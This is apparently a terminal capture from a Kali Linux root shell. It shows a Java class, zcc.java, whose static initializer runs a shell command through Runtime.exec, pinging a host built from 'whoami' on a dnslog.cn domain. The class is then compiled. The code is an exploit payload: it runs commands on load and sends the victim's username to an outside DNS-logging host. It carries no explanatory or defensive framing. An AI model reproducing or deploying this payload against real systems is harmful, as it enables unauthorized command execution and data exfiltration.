 ┌──(root💀kali)-[/opt]
└─# cat zcc.java
import java.lang.Runtime;
import java.lang.Process;
public class zcc{
 static {
 try {
 Runtime rt = Runtime.getRuntime();
 String[] commands = {"/bin/sh","-c","ping user.'whoami'.jeejay.dnslog.cn"};
 Process pc = rt.exec(commands);
 pc.waitFor();
 } catch (Exception e) {
 // do nothing
 }
 }
}
┌──(root💀kali)-[/opt]
└─# javac zcc.java
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
┌──(root💀kali)-[/opt]
└─# ls
google  jdk1.8.0_20  jdk-8u20-linux-x64.tar.gz  zcc.class  zcc.java
┌──(root💀kali)-[/opt]
└─#